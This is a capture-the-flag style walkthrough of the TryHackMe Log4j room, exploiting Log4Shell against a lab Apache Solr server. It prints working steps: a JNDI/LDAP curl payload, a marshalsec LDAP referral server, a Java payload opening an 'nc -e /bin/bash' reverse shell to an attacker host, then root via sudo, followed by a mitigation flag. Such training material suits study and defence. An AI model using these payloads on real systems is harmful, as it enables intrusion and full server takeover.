Introduction
Welcome to another write-up! Today I’ll be taking a look at TryHackMe’s room on the very recent and shocking Log4j vulnerability.
Log4j TryHackMe Room: https://tryhackme.com/room/solar
The Log4j vulnerability may result in remote code execution (RCE) but that isn’t the scariest thing. It’s the combination of that and the fact that the Log4j framework can be found in a LOT of applications that are written in Java (Apache being one of many notable names).
In this room, we’re going to be exploiting a Solr Apache web server which is written in Java and contains this Log4j utility.
Let’s begin with a port scan of the machine.
Port scan
- 22/SSH – OpenSSH 7.6p1
- 111/rpcbind
- 8983/HTTP – Apache Solr
So the vulnerable web server is being hosted on port 8983. Let’s check it out!

Vulnerable web server and sample log files
We are redirected to http://10.10.10.10:8983/solr/ which is the dashboard for the web server. This instance of Apache Solr is completely bare and shows that by its very nature, this version can be hacked through Log4j.

If we scroll down, we’ll see a list of arguments being used and among them, we see:
-Dsolr.log.dir=/var/solr/logs
This confirms the existence of the Log4j utility.

If we take a look now at the sample log files provided to us in task 3, we can see that in solr.log, there are multiple, consecutive requests to the /admin/cores page. Note the params field is blank (besides from the curly braces). This is going to be our attack vector.
Before we establish proof of concept, I’ll explain what the payload that everyone is talking about does.
Payload explanation
The following line is the ‘typical’ Log4shell payload:
{$jndi:ldap://ATTACKERCONTROLLEDHOST}
JNDI (Java Naming and Directory Interface) – Access Java objects through a directory service.
LDAP (Lightweight Directory Access Protocol) – The directory protocol used by JNDI in this case. Simply put, this protocol is a way to access a directory database of some sort.
In short, that line is saying “access and use this java code” and does this over an LDAP connection.
Proof of concept
Let’s see if we can establish a connection to show that the log4j utility can indeed be abused.
Let’s begin by setting up a netcat listener.
nc -lvnp 9999

And now let’s send a curl request to the web server through the vulnerable parameter containing the payload I explained above.
curl 'http://10.10.10.10:8983/solr/admin/cores?foo=${jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:9999}'

We received the connection! However, it was done via LDAP so we get some weird-looking characters.
Now onto abusing this in a more useful way.
Exploit
The way we get a reverse shell is by sending the LDAP connection to an LDAP server that we can spin up on our local host and from there send it to a temporary HTTP server that we specify which will contain a malicious java script which will then spawn a reverse shell on our machine.
Let’s start by building our LDAP referral server so we can send the connection to our HTTP server. We can get it from here: https://github.com/mbechler/marshalsec
In order to build our LDAP referral server with marshalsec, we’ll need to use Maven (an automated Java building tool)
sudo apt install maven
and in the marshalsec directory…
mvn clean package -DskipTests(Builds the marshalsec utility)
Great! Now we can set up the LDAP server to listen for incoming LDAP connections to our machine.
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://YOUR.ATTACKER.IP.ADDRESS:8000/#Exploit"
(-cp is the class path.)
(“Exploit” is the name of your payload file.)
(The port will be the one that you’ll host your http server on.)

Now, let’s set up our http server. (I’ve set mine up in /tmp since that is where I’ll have my payload).
python3 -m http.server(It’ll run on port 8000 by default)

Now let’s create our actual payload that will be executed by the target machine.
vim Exploit.java
public class Exploit { static { try { java.lang.Runtime.getRuntime().exec("nc -e /bin/bash YOUR.ATTACKER.IP.ADDRESS 9999"); } catch (Exception e) { e.printStackTrace(); } } }

(We’re going to use port 9999 for our netcat listener to receive the connection for the reverse shell.)
Then we’ll compile our payload.
javac Exploit.java -source 8 -target 8
(-source and -target specify the version of Java accepted by the compiler and the version of the Java binary that will be created respectively).
And now we get a .class file which will be our malicious file.

Finally, let’s set up a netcat listener on port 9999.

Ok so we have our LDAP referral server listening on port 1389, our HTTP server listening on port 8000 and our netcat listener listening on port 9999.
All we have to do now is send a request to the target web server like in our proof of concept but this time send the connection to our LDAP server and search for our Exploit file and that will create a chain reaction.
curl 'http://10.10.10.10:8983/solr/admin/cores?foo=${jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:1389/Exploit}'
This is the order of events:
- Curl request to attack vector in web server with JNDI:LDAP payload.
- *Chain reaction time
- LDAP referral server (since we’re using LDAP connection from there to here).
- HTTP server where our java reverse shell script is.
- Netcat listener where we will catch our reverse shell.

Let’s execute the curl request…
![]()
And there we go! We have a reverse shell!
We can stabilise our shell with:
- (on the reverse shell) python3 -c “import pty; pty.spawn(‘/bin/bash’)”
- (press on your keyboard) Ctrl+Z
- (press on your keyboard) Enter
- (on your local host) stty raw -echo
- (on your local host) fg (you will not see your keystrokes — trust yourself and hit Enter)
- (press on your keyboard) Enter
- (press on your keyboard) Enter
- (on the reverse shell) export TERM=xterm

sudo -l shows us that we can run any command as root as any user without any password prompt…

sudo su root and now we’re root.

We can also change the password of the solr user with passwd solr and then SSH back in as that user with our newly-created password.
Mitigation
The next two tasks are incredibly interesting. They relate to methods for bypassing IDSs and IPSs. Ok, now on to the mitigation section.
The first method is to append the following line of code to the solr.in/sh file.
SOLR_OPTS="$SOLR_OPTS -Dlog4j2.formatMsgNoLookups=true"
Remember to restart the solr service in order for the change to take effect.
/etc/init.d/solr restart
Once that’s done we can test this by recreating the exploit from earlier.
We can see that nothing happens. Our LDAP server hasn’t received a connection which means that the exploit was unsuccessful. Note that this might not be the case depending on the payload used to send the connection to the LDAP server. Given that I used the typical payload then it is to be expected that it didn’t work
Conclusion
This was a highly instructive room which has brought to light just how easy it is to hack into machines with this vulnerability. Due to the vast amount of applications and software that utilise this logging utility, it is difficult to know what is vulnerable to this meaning that a lot may still be left unpatched so we may even see remnants of the effect of this vulnerability for many years to come.
Note: I am intending on making a follow-up post to this topic which will be my attempt at reproducing this attack on a vulnerable Minecraft server (that I’ll be hosting obviously). This idea is inspired by John Hammond’s video on the Log4j vulnerability and is mostly just to have a bit of fun!
Anyways, thank you for sticking around until the end of this post! I hope you enjoyed reading it and maybe learnt a thing or two.
Until next time! o/